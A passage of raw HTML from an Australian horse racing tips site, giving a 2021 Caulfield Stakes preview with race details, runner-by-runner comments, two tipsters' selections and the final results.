awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-top-navigation-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85658 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="85658"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6773 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6773"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/tips/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Tips</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Free Tips" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/podcast/" class="awb-menu__sub-a"><span>Podcast</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15487 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/vic-horse-racing-tips/" class="awb-menu__sub-a"><span>VIC</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15482 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nsw-horse-racing-tips/" class="awb-menu__sub-a"><span>NSW</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/qld-horse-racing-tips/" class="awb-menu__sub-a"><span>QLD</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/sa-horse-racing-tips/" class="awb-menu__sub-a"><span>SA</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15488 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/wa-horse-racing-tips/" class="awb-menu__sub-a"><span>WA</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/tas-horse-racing-tips/" class="awb-menu__sub-a"><span>TAS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15481 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/act-horse-racing-tips/" class="awb-menu__sub-a"><span>ACT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nt-horse-racing-tips/" class="awb-menu__sub-a"><span>NT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35910 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/hong-kong-horse-racing-tips/" class="awb-menu__sub-a"><span>Hong Kong</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/uk-racing-tips/" class="awb-menu__sub-a"><span>United Kingdom</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33928 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/blackbookers/" class="awb-menu__sub-a"><span>Blackbookers</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9546 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="9546"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Betting</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Betting" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21443 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/weekly-specials/" class="awb-menu__sub-a"><span>Weekly Specials</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14772"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting-education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Education</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14747 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="14747"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/feature-races/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Feature Races</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Feature Races" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16036 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/previews/" class="awb-menu__sub-a"><span>Previews</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16123 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/calendar/" class="awb-menu__sub-a"><span>Calendar</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="15313"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/racecourses/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Racecourses</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6766 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6766"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/races/melbourne-cup/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Melbourne Cup</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Melbourne Cup" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-tips/" class="awb-menu__sub-a"><span>Melbourne Cup Tips</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52892 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/melbourne-cup-articles/" class="awb-menu__sub-a"><span>Melbourne Cup Articles</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-horses/" class="awb-menu__sub-a"><span>Melbourne Cup Horses</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-odds/" class="awb-menu__sub-a"><span>Melbourne Cup Odds</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/how-to-pick-the-melbourne-cup-winner/" class="awb-menu__sub-a"><span>How to Pick the Cup Winner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-field/" class="awb-menu__sub-a"><span>Melbourne Cup Field</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-results/" class="awb-menu__sub-a"><span>Melbourne Cup Results</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/racecourse/flemington-racecourse/" class="awb-menu__sub-a"><span>Flemington Racecourse</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15365 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="15365"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/international-racing/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">International Racing</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of International Racing" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/hong-kong-horse-racing/" class="awb-menu__sub-a"><span>Hong Kong Horse Racing</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15367 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/singapore-horse-racing/" class="awb-menu__sub-a"><span>Singapore Horse Racing</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52902 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/international-racing/united-kingdom-horse-racing/" class="awb-menu__sub-a"><span>UK Horse Racing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69465 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="69465"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/recommended-websites/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Recommended Websites</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14774"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/newsletter/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Newsletter</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Caulfield Stakes &#8211; 2021</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-32648" class="post post-32648 type-post status-publish format-standard has-post-thumbnail hentry category-feature-previews">
										<span class="entry-title" style="display: none;">Caulfield Stakes &#8211; 2021</span>
			
				
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;width:50%;width:calc(50% - ( ( 1% ) * 0.5 ) );margin-right: 1%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;"><span style="font-size: 22.5pt; font-family: 'Arial',sans-serif; color: #333333; letter-spacing: .75pt;">2021 Caulfield Stakes Race Details</span></h2></div><div class="fusion-text fusion-text-1"><p style="margin: 0cm 0cm 15.0pt 0cm;">Race 6 at Caulfield on Saturday 9th October 2021.</p>
</div><div class="fusion-text fusion-text-2"><p style="margin: 0cm 0cm 15.0pt 0cm;">The Caulfield Stakes formerly named the Yalumba Stakes is a Group 1 weight-for-age race over 2000 metres steeped in history. The race is held in October each year at Caulfield during the Spring Racing Carnival.</p>
<p style="margin: 0cm 0cm 15.0pt 0cm;">You can read more about the race history, lead-up races and past winners on the <a href="https://www.backawinner.com.au/races/caulfield-stakes/">Caulfield Stakes</a> page.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;width:50%;width:calc(50% - ( ( 1% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img fetchpriority="high" decoding="async" width="1920" height="1332" title="racetrack-4052272_1920" src="https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg" data-orig-src="https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg" alt class="lazyload img-responsive wp-image-17639" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271332%27%20viewBox%3D%270%200%201920%201332%27%3E%3Crect%20width%3D%271920%27%20height%3D%271332%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920-200x139.jpg 200w, https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920-400x278.jpg 400w, https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920-600x416.jpg 600w, https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920-800x555.jpg 800w, https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920-1200x833.jpg 1200w, https://www.backawinner.com.au/wp-content/uploads/racetrack-4052272_1920.jpg 1920w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;"><h2 style="margin: 0cm;"><span style="font-size: 22.5pt; font-family: 'Arial',sans-serif; color: #333333; letter-spacing: .75pt;">Caulfield Stakes 2021 Preview</span></h2></h2></div><div class="fusion-text fusion-text-3"><p><strong>Track: </strong>Good? <strong>Weather: </strong>Shower or two</p>
<p><strong>Zaaki</strong> appears to have scared most away again here with just six to go round in the $1,000,000 Group 1 Caulfield Stakes &#8211; four of them are geldings and two are mares.  <strong>Zaaki,</strong> a son of Leroidesanimaux will be seeking to make it seven wins in a row on Saturday as he has his final start before tackling the <a href="https://www.backawinner.com.au/races/cox-plate">Cox Plate</a> where he is currently a warm favourite.  <strong>Probabeel</strong> is currently second favourite in the betting.  She has three wins from her four <a href="https://www.backawinner.com.au/racecourses/caulfield/">Caulfield</a> starts and finished second to <strong>Zaaki</strong> in the <a href="https://www.backawinner.com.au/races/underwood-stakes">Underwood Stakes</a> at <a href="https://www.backawinner.com.au/racecourses/sandown-park/">Sandown</a> a fortnight ago.  <strong>Homesman</strong> is a dual Group 1 winner and was good first up in the <a href="https://www.backawinner.com.au/feature-races/calendar/JRA%20Cup">JRA Cup</a> at <a href="https://www.backawinner.com.au/racecourses/moonee-valley/">Moonee Valley</a>, while <strong>Nonconformist</strong> won the <a href="https://www.backawinner.com.au/feature-races/calendar/Naturalism%20Stakes">Naturalism Stakes</a> last start and will back up into the <a href="https://www.backawinner.com.au/caulfield-cup/">Caulfield Cup</a> next week.  The remaining runners are longer than $20-1.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;">Caulfield Stakes Runner by Runner</h2></div><div class="fusion-text fusion-text-4"><h3>1. Homesman</h3>
<p>Won the <a href="https://www.backawinner.com.au/races/australian-cup">Australian Cup</a> over this distance in March and ran Zaaki to 1.5 lengths at Eagle Farm in June.  He ran a good second first up in the <a href="https://www.backawinner.com.au/feature-races/calendar/JRA%20Cup">JRA Cup</a> at Moonee Valley.  Strips fitter here &#8211; is a must include for multiples.</p>
<h3>2. Zaaki</h3>
<p>Outstanding talent who has won his last six starts.  He resumed with a dominant win in the <a href="https://www.backawinner.com.au/feature-races/calendar/Tramway%20Stakes">Tramway Stakes</a> at Randwick on September 4 then justified the short quote to win the <a href="https://www.backawinner.com.au/races/underwood-stakes">Underwood</a> by two lengths last start.  Draws perfectly in barrier four again here.  Should be winning.</p>
<h3>3. Nonconformist</h3>
<p>Five year old gelding who has five wins and six placings from seventeen career runs.  Didn&#8217;t have the best of luck first and second up, then found a great spot in the run and capitalised on it to win the <a href="https://www.backawinner.com.au/feature-races/calendar/Naturalism%20Stakes">Naturalism</a> last start.  In the mix for the minor money.</p>
<h3>4. Nickajack Cave</h3>
<p>Ex European now under the care of Peter Moody.  He was safely held in his one Australian start at Rosehill in April.  Prefer to see him first up.</p>
<h3>5. Probabeel</h3>
<p>Won the <a href="https://www.backawinner.com.au/feature-races/calendar/W%20W%20Cockram%20Stakes">Cockram Stakes</a> here first up over 1200m, then was in the wrong section of the track in the <a href="https://www.backawinner.com.au/races/sir-rupert-clarke-stakes">Sir Rupert Clarke</a>.  Finished second behind Zaaki last time in the <a href="https://www.backawinner.com.au/races/underwood-stakes">Underwood.</a>  Back to Caulfield suits.  Expect her to run well.</p>
<h3>6. No Effort</h3>
<p>Lead all the way to win the <a href="https://www.backawinner.com.au/feature-races/calendar/Heatherlie%20Handicap">Heatherlie Handicap</a> here two starts ago.  She is in a rich vain of form but this is harder.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;">Caulfield Stakes 2021 Tips</h2></div><div class="fusion-text fusion-text-5"><p>The following are the top 4 selections for this years race.</p>
<table border="0" width="540" cellspacing="2" cellpadding="3" align="center">
<tbody>
<tr>
<td bgcolor="#efefef" width="180">
<div><strong>Jo’s Tips</strong></div>
</td>
<td bgcolor="#efefef" width="180"><strong>Lewis&#8217; Tips</strong></td>
<td bgcolor="#efefef" width="180"></td>
</tr>
<tr>
<td>2. Zaaki</td>
<td>2. Zaaki</td>
<td></td>
</tr>
<tr>
<td>5. Probabeel</td>
<td>5. Probabeel</td>
<td></td>
</tr>
<tr>
<td>1. Homesman</td>
<td>1. Homesman</td>
<td></td>
</tr>
<tr>
<td>3. Nonconformist</td>
<td>3. Nonconformist</td>
<td></td>
</tr>
</tbody>
</table>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;">Previews for other races this week</h2></div><div class="fusion-text fusion-text-6 awb-text-cols fusion-text-columns-2" style="--awb-columns:2;--awb-column-spacing:2em;--awb-column-min-width:100px;"><p>Group 1 <a href="https://www.backawinner.com.au/races/feature-previews/caulfield-guineas-2021/">Caulfield Guineas 2021</a> (Caulfield 1600m)</p>
<p>Group 1 <a href="https://www.backawinner.com.au/races/feature-previews/2021-spring-champion-stakes-tips-preview-and-runner-by-runner/">Spring Champion Stakes 2021</a> (Randwick 2000m)</p>
<p>Group 1 <a href="https://www.backawinner.com.au/races/feature-previews/toorak-handicap-2021/">Toorak Handicap 2021</a> (Caulfield 1600m)</p>
<p><a href="https://www.backawinner.com.au/races/feature-previews/2021-silver-eagle-tips-preview-and-runner-by-runner/">The Silver Eagle 2021</a> (Randwick 1300m)</p>
<p>Group 2 <a href="https://www.backawinner.com.au/races/feature-previews/herbert-power-stakes-2021/">Herbert Power Stakes 2021</a> (Caulfield 2400m)</p>
<p>Group 2 <a href="https://www.backawinner.com.au/races/feature-previews/schillaci-stakes-2021/">Schillaci Stakes 2021</a> (Caulfield 1100m)</p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:15px;--awb-padding-right:30px;--awb-padding-bottom:15px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#cecece;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.5;">2021 Caulfield Stakes Final Results</h2></div><div class="fusion-text fusion-text-7"><table border="0" width="553" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td valign="bottom" width="100"><strong>Result</strong></td>
<td valign="bottom" width="140"><strong>Horse</strong></td>
<td valign="bottom" width="140"><strong>Margin</strong></td>
</tr>
<tr>
<td>1st</td>
<td>5 Probabeel</td>
<td> </td>
</tr>
<tr>
<td>2nd</td>
<td>3 Nonconformist</td>
<td>0.1 length</td>
</tr>
<tr>
<td>3rd</td>
<td>2 Zaaki</td>
<td>1.85 lengths</td>
</tr>
<tr>
<td>4th</td>
<td>1 Homesman</td>
<td>1.95 lengths</td>
</tr>
</tbody>
</table>
<p>The track was rated as Good 3.</p>
<p>Scratchings: 4. Nickajack Cave</p>
